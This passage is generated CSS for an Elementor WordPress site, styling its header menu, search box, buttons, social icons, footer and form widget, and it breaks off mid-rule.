					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119422 .elementor-element.elementor-element-f5b1f8d > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a, .elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a:hover,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a:focus,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-menu-toggle:hover,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a:hover,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a:focus,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-119422 .elementor-element.elementor-element-b1d70d6{width:100%;max-width:100%;}.elementor-119422 .elementor-element.elementor-element-b1d70d6 > .elementor-widget-container{margin:20px 20px 20px 0px;padding:0px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__container{min-height:34px;}.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__input, .elementor-119422 .elementor-element.elementor-element-b1d70d6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__input,
					.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-search-form__icon,
					.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-119422 .elementor-element.elementor-element-b1d70d6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-119422 .elementor-element.elementor-element-b1d70d6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#202020;fill:#202020;}.elementor-119422 .elementor-element.elementor-element-b1d70d6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-119422 .elementor-element.elementor-element-b1d70d6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-bc-flex-widget .elementor-119422 .elementor-element.elementor-element-14f072a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119422 .elementor-element.elementor-element-14f072a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119422 .elementor-element.elementor-element-de142ef .elementor-button:hover, .elementor-119422 .elementor-element.elementor-element-de142ef .elementor-button:focus{background-color:#FB6E22;}.elementor-119422 .elementor-element.elementor-element-de142ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-de142ef .elementor-button{font-family:"Poppins", Sans-serif;font-weight:700;text-transform:uppercase;border-radius:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-119422 .elementor-element.elementor-element-a559ded .elementor-button:hover, .elementor-119422 .elementor-element.elementor-element-a559ded .elementor-button:focus{background-color:#FB6E22;}.elementor-119422 .elementor-element.elementor-element-a559ded > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-a559ded .elementor-button-content-wrapper{flex-direction:row;}.elementor-119422 .elementor-element.elementor-element-a559ded .elementor-button{font-family:"Poppins", Sans-serif;font-weight:700;text-transform:uppercase;border-radius:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-119422 .elementor-element.elementor-element-a0befbb > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-119422 .elementor-element.elementor-element-e16c369:not(.elementor-motion-effects-element-type-background), .elementor-119422 .elementor-element.elementor-element-e16c369 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ad1b119 );}.elementor-119422 .elementor-element.elementor-element-e16c369{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:9px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-e16c369 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119422 .elementor-element.elementor-element-cdbb8d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-119422 .elementor-element.elementor-element-cdbb8d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119422 .elementor-element.elementor-element-d27f35f{width:100%;max-width:100%;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:10px;--e-nav-menu-divider-height:100%;--e-nav-menu-divider-color:var( --e-global-color-ad1b119 );--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119422 .elementor-element.elementor-element-d27f35f > .elementor-widget-container{background-color:#214FCA;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-menu-toggle{margin:0 auto;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu .elementor-item{font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#964D2200;}.elementor-119422 .elementor-element.elementor-element-d27f35f .e--pointer-framed .elementor-item:before,
					.elementor-119422 .elementor-element.elementor-element-d27f35f .e--pointer-framed .elementor-item:after{border-color:#964D2200;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-119422 .elementor-element.elementor-element-e6b63cb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-119422 .elementor-element.elementor-element-e6b63cb > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-menu-toggle{margin:0 auto;background-color:#214FCA;border-width:0px;border-radius:0px;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown{background-color:var( --e-global-color-ad1b119 );border-style:none;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a:hover,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a:focus,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-menu-toggle:hover,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-menu-toggle:focus{color:#FF7A00;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a:hover,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a:focus,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a.highlighted{background-color:#ECECEC;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown .elementor-item, .elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-weight:700;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-119422 .elementor-element.elementor-element-e6b63cb div.elementor-menu-toggle{color:#FFFFFF;}.elementor-119422 .elementor-element.elementor-element-e6b63cb div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-119422 .elementor-element.elementor-element-e6b63cb div.elementor-menu-toggle:hover, .elementor-119422 .elementor-element.elementor-element-e6b63cb div.elementor-menu-toggle:focus{color:var( --e-global-color-e3cc5b7 );}.elementor-119422 .elementor-element.elementor-element-e6b63cb div.elementor-menu-toggle:hover svg, .elementor-119422 .elementor-element.elementor-element-e6b63cb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-e3cc5b7 );}.elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-menu-toggle:hover, .elementor-119422 .elementor-element.elementor-element-e6b63cb .elementor-menu-toggle:focus{background-color:#FF7A00;}.elementor-bc-flex-widget .elementor-119422 .elementor-element.elementor-element-ffef0ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119422 .elementor-element.elementor-element-ffef0ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-119422 .elementor-element.elementor-element-ffef0ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-119422 .elementor-element.elementor-element-ffef0ae > .elementor-element-populated{margin:0px -15px 0px 0px;--e-column-margin-right:-15px;--e-column-margin-left:0px;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-8acabb8.elementor-social-icon{background-color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-8acabb8.elementor-social-icon i{color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-8acabb8.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-69f04fe.elementor-social-icon{background-color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-69f04fe.elementor-social-icon i{color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-69f04fe.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-87989fe.elementor-social-icon{background-color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-87989fe.elementor-social-icon i{color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-87989fe.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-285d839.elementor-social-icon{background-color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-285d839.elementor-social-icon i{color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-285d839.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-efc81d1.elementor-social-icon{background-color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-efc81d1.elementor-social-icon i{color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-efc81d1.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-8fe7d9d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-8fe7d9d.elementor-social-icon i{color:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-repeater-item-8fe7d9d.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-119422 .elementor-element.elementor-element-738cccd{--grid-template-columns:repeat(6, auto);--icon-size:28px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-widget-container{text-align:right;}.elementor-119422 .elementor-element.elementor-element-738cccd > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-738cccd .elementor-social-icon{--icon-padding:0.6em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-119422 .elementor-element.elementor-element-189f857{width:80%;}.elementor-119422 .elementor-element.elementor-element-189f857 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-119422 .elementor-element.elementor-element-d5498cb > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-119422 .elementor-element.elementor-element-a119d4d > .elementor-widget-container{margin:-40px 0px 0px -50px;}body:not(.rtl) .elementor-119422 .elementor-element.elementor-element-a119d4d{left:50px;}body.rtl .elementor-119422 .elementor-element.elementor-element-a119d4d{right:50px;}.elementor-119422 .elementor-element.elementor-element-a119d4d{text-align:center;}.elementor-119422 .elementor-element.elementor-element-a119d4d img{width:50%;}.elementor-119422 .elementor-element.elementor-element-6b0eec3{width:2%;}.elementor-119422 .elementor-element.elementor-element-f2bd087{width:13%;}.elementor-bc-flex-widget .elementor-119422 .elementor-element.elementor-element-f2bd087.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-119422 .elementor-element.elementor-element-f2bd087.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-119422 .elementor-element.elementor-element-f2bd087.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119422 .elementor-element.elementor-element-f5b1f8d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:65px !important;}.elementor-119422 .elementor-element.elementor-element-f5b1f8d{--nav-menu-icon-size:35px;}}@media(min-width:768px){.elementor-119422 .elementor-element.elementor-element-189f857{width:37.894%;}.elementor-119422 .elementor-element.elementor-element-6b0eec3{width:20.877%;}.elementor-119422 .elementor-element.elementor-element-f2bd087{width:18.334%;}.elementor-119422 .elementor-element.elementor-element-14f072a{width:17.018%;}.elementor-119422 .elementor-element.elementor-element-a0befbb{width:5.859%;}.elementor-119422 .elementor-element.elementor-element-cdbb8d5{width:61.491%;}.elementor-119422 .elementor-element.elementor-element-6c63d4e{width:4%;}.elementor-119422 .elementor-element.elementor-element-ffef0ae{width:34.147%;}}/* Start custom CSS for heading, class: .elementor-element-75e79d3 */@media (max-width: 767px){
.elementor .elementor-hidden-mobile, .elementor .elementor-hidden-phone {
    display: none !important;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
.elementor .elementor-hidden-tablet {
    display: none !important;
}
}

.elementor-119422 .elementor-element.elementor-element-75e79d3 img {
    max-height: 20px;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-d5498cb */div.elementor-widget-image a img[src$=".svg"] {
    max-width: 250px;
    width: 250px!important;
}
@media only screen and (max-width: 766px) {
  div.elementor-widget-image a img[src$=".svg"] {
    max-width: 150px;
    width: 150px!important;
    }
    
    div.elementor-element-9ae0ea1 img {
        width:50%;
        left:25%;
    }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f5b1f8d */@media only screen and (max-width:767px){
    #middle-section-in-menu> div > div:nth-child(2) {
        position: unset;
    }
    #middle-section-in-menu> div > div:nth-child(2) >div {
    position:unset;
    }
    #custom-mobile-menu {
        position:unset;
    }
    #custom-mobile-menu .elementor-menu-toggle {
        position:absolute;
            top: 50px;
    right: 50px;
    }
            #custom-mobile-menu .elementor-nav-menu--dropdown {
            top: 150px !important;
    }
}

@media only screen and (max-width:1024px){
        #custom-mobile-menu .elementor-nav-menu--dropdown {
        position:fixed;
            top: 125px;
    width: 100%;
    left: 0;
    z-index: 101;
    height:100%;
    }
    #custom-mobile-menu .elementor-nav-menu--dropdown .menu-item-has-children ul {
width: auto !important;
    max-height: 260px;
    overflow-y: scroll;
    max-width: 100% !important;
    position: static;
    }
}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-b1d70d6 */input[type="text"] {

  background-color : #d1d1d1; 

}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-d27f35f */.elementor-item:hover{
    background-color: #fb6e22;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-e6b63cb */.elementor-menu-toggle:hover .st0{
    fill: #fb6e22;
}

.elementor-nav-menu--dropdown{
    background: #ececec;
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-738cccd */.elementor-social-icon:hover .st0{
    fill: #fb6e22;
}/* End custom CSS */
.elementor-115220 .elementor-element.elementor-element-ffa8e43:not(.elementor-motion-effects-element-type-background), .elementor-115220 .elementor-element.elementor-element-ffa8e43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-115220 .elementor-element.elementor-element-ffa8e43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-115220 .elementor-element.elementor-element-ffa8e43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-115220 .elementor-element.elementor-element-ffa8e43 .elementor-heading-title{color:#FFFFFF;}.elementor-115220 .elementor-element.elementor-element-ffa8e43 a{color:#FFFFFF;}.elementor-115220 .elementor-element.elementor-element-ffa8e43 a:hover{color:#FFFFFF;}.elementor-115220 .elementor-element.elementor-element-4e279ed > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-115220 .elementor-element.elementor-element-a1910ed .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-115220 .elementor-element.elementor-element-3caa0f5{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-115220 .elementor-element.elementor-element-ac4ce86{font-family:"Franklin Gothic No.2", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-widget-ee-popup .ee-popup__trigger{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.ee-mfp-popup-{{ID}} .ee-popup__header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.mfp-bg.ee-mfp-popup.mfp-ready:not(.mfp-removing).ee-mfp-popup-4cfefdb{opacity:0.8;}.mfp-bg.ee-mfp-popup-4cfefdb{mix-blend-mode:normal;}.ee-mfp-popup-4cfefdb .ee-popup__content__body{color:var( --e-global-color-accent );}.ee-mfp-popup-4cfefdb .mfp-close.ee-popup__close{margin:0px 0px 0px 0px;color:var( --e-global-color-secondary );}.ee-mfp-popup-4cfefdb .mfp-close.ee-popup__close:hover{color:var( --e-global-color-accent );background-color:#3C373200;}.elementor-115220 .elementor-element.elementor-element-3f9b2bb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-115220 .elementor-element.elementor-element-3f9b2bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-115220 .elementor-element.elementor-element-861b277{font-family:"Arial", Sans-serif;font-weight:400;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-945c4a2 .elementor-heading-title{font-family:"Franklin Gothic", Sans-serif;font-weight:600;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-074e842 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-a02e806{font-family:"Arial", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-115220 .elementor-element.elementor-element-08f1955 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-7d2d23a{font-family:"Arial", Sans-serif;font-weight:400;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-cee3497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-115220 .elementor-element.elementor-element-cee3497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-115220 .elementor-element.elementor-element-cee3497{z-index:1;}.elementor-115220 .elementor-element.elementor-element-413cffe .elementor-heading-title{font-family:"Franklin Gothic", Sans-serif;font-weight:600;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-8d913c0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-8d913c0 .elementor-heading-title{font-family:"Franklin Gothic", Sans-serif;font-weight:600;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-9d6426a > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-7388a6c{font-family:"Arial", Sans-serif;font-weight:400;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-7eff972 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-88cd410{font-family:"Arial", Sans-serif;font-weight:400;text-decoration:underline;color:#FFFFFF;}.elementor-115220 .elementor-element.elementor-element-5b4d975 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-115220 .elementor-element.elementor-element-5b4d975{z-index:0;}.elementor-115220 .elementor-element.elementor-element-84c9e0a .elementor-heading-title{font-family:"Franklin Gothic No.2", Sans-serif;font-weight:600;}.elementor-115220 .elementor-element.elementor-element-853dc4b{font-family:"Arial", Sans-serif;font-weight:400;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-f8a52ff > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-22238ab{font-family:"Arial", Sans-serif;font-weight:400;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-a919ece > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-a4d85e5{font-family:"Arial", Sans-serif;font-weight:400;text-decoration:underline;color:var( --e-global-color-e3cc5b7 );}.elementor-115220 .elementor-element.elementor-element-b5189f2:not(.elementor-motion-effects-element-type-background), .elementor-115220 .elementor-element.elementor-element-b5189f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-115220 .elementor-element.elementor-element-b5189f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-115220 .elementor-element.elementor-element-b5189f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-fluent-form-widget .fluentform-widget-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-status{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-bar span{color:var( --e-global-color-primary );}.elementor-widget-fluent-form-widget .step-nav button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-115220 .elementor-element.elementor-element-ca1a843 .fluentform-widget-wrapper{background-color:#ADD8E6;margin:27px 27px 27px 27px;padding:6px 37px 9px 37px;}.elementor-115220 .elementor-element.elementor-element-ca1a843 .fluentform-widget-description{margin:0px 0px 0px 0px;}.elementor-115220 .elementor-element.elementor-element-ca1a843 .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#1a7efb !important;color:#ffffff !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-115220 .elementor-element.elementor-element-3f9b2bb{width:22.125%;}.elementor-115220 .elementor-element.elementor-element-cee3497{width:18.556%;}.elementor-115220 .elementor-element.elementor-element-5b4d975{width:34.319%;}}
.elementor-127181 .elementor-element.elementor-element-6fbe5f6, .elementor-127181 .elementor-element.elementor-element-6fbe5f6 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-127181 .elementor-element.elementor-element-6fbe5f6{margin-top:0px;margin-bottom:0px;}.elementor-127181 .elementor-element.elementor-element-1ce29b4b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127181 .elementor-element.elementor-element-1ce29b4b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-127181 .elementor-element.elementor-element-1ce29b4b > .elementor-element-populated, .elementor-127181 .elementor-element.elementor-element-1ce29b4b > .elementor-element-populated > .elementor-background-overlay, .elementor-127181 .elementor-element.elementor-element-1ce29b4b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-127181 .elementor-element.elementor-element-1ce29b4b > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.13);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-127181 .elementor-element.elementor-element-1ce29b4b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 